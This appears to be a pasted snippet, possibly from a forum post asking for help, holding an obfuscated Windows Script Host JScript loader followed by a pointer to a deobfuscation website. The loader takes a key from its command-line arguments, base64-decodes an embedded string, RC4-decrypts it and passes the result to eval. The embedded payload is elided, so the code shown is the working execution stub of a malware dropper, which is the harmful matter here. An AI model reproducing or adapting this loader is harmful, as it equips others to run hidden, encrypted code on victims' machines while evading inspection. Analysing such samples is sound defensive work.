 var lVky=WScript.Arguments;var DASz=lVky(0);var Iwlh=lyEK();Iwlh=JrvS(Iwlh);Iwlh=xR68(DASz,Iwlh);eval(Iwlh);function af5Q(r){var a=r.charCodeAt(0);if(a===43||a===45)return 62;if(a===47||a===95)return 63;if(a<48)return-1;if(a<48+10)return a-48+26+26;if(a<65+26)return a-65;if(a<97+26)return a-97+26}function JrvS(r){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var t;var l;var h;if(r.length%4>0)return;var u=r.length;var g=r.charAt(u-2)==="="?2:r.charAt(u-1)==="="?1:0;var n=new Array(r.length*3/4-g);var i=g>0?r.length-4:r.length;var z=0;function b(r){n[z++]=r}for(t=0,l=0;t<i;t+=4,l+=3){h=af5Q(r.charAt(t))<<18|af5Q(r.charAt(t+1))<<12|af5Q(r.charAt(t+2))<<6|af5Q(r.charAt(t+3));b((h&16711680)>>16);b((h&65280)>>8);b(h&255)}if(g===2){h=af5Q(r.charAt(t))<<2|af5Q(r.charAt(t+1))>>4;b(h&255)}else if(g===1){h=af5Q(r.charAt(t))<<10|af5Q(r.charAt(t+1))<<4|af5Q(r.charAt(t+2))>>2;b(h>>8&255);b(h&255)}return n}function xR68(r,a){var t=[];var l=0;var h;var u="";for(var g=0;g<256;g++){t[g]=g}for(var g=0;g<256;g++){l=(l+t[g]+r.charCodeAt(g%r.length))%256;h=t[g];t[g]=t[l];t[l]=h}var g=0;var l=0;for(var n=0;n<a.length;n++){g=(g+1)%256;l=(l+t[g])%256;h=t[g];t[g]=t[l];t[l]=h;u+=String.fromCharCode(a[n]^t[(t[g]+t[l])%256])}return u}function lyEK(){var r="......";return r}to deobfuscate it go to this website https://deobfuscate.io/